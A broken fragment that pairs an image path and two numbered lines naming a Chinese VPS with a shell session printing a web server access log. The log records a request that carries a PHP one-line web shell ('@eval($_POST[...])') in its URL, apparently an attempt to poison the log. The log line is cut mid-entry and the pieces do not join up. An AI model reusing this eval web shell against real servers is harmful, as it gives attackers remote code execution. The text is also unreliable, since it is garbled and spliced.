 3. 天翼vps
5. 天翼vps
bash-5.1# cat access.log
115.151.186.84 - - [07/Feb/2024:06:26:30 +0000] "GET /<?php @eval($_POST['jasper']);?> HTTP/1.
t/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36 Edg/121.0.0.0"
bash-5.1#